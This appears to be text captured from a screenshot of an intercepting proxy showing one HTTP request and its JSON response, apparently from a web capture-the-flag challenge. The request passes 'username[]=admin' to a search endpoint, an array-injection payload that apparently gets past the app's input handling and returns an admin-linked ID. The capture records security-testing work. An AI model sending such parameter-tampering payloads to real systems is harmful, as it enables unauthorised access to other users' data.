 请求
美化 Raw Hex \n
1 GET /dosearch?username[]=admin HTTP/1.1
2 Host: 0192eb2e5f2578ccb1fa2dd6f6af7704.f2pu.dg03.ciihw.cn:43109
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Cookie: connect.sid=
s%3Ao_kywIVlGwEJ8GZomF_Ogfi0cPPGU7RV.F8F63vSv6%2BCM%2BtUICEb9h6u%2Fmoqjrj
wpU2jLKqjdpcQ
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 04:46:14 GMT
3 Server: Apache/2.4.53 (Unix)
4 X-Powered-By: Express
5 Cache-Control: no-store
6 X-Content-Type-Options: nosniff
7 Referrer-Policy: no-referrer
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 64
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 {
"success":true,
"list":[
"0c9008c9-ec00-4532-bfa1-b917ab8e7ddb"
]
}